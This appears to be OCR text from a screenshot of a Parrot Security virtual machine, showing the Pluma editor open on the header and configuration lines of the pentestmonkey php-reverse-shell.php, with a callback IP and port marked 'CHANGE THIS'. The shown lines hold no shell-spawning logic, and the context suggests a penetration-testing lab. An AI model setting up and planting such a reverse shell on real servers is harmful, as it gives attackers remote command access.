 parrot-security [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Mon 1 Jul, 10:26
php-reverse-shell.php (~/Downloads/php-reverse-shell-1.0) - Pluma
File Edit View Search Tools Documents Help
Open Save Undo
php-reverse-shell.php
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell
if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.10.10.2'; // CHANGE THIS
50 $port = 1234; // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
PHP Tab Width: 4 Ln 1, Col 1 INS
Menu [... P... [... p... P... [... [...
Right Ctrl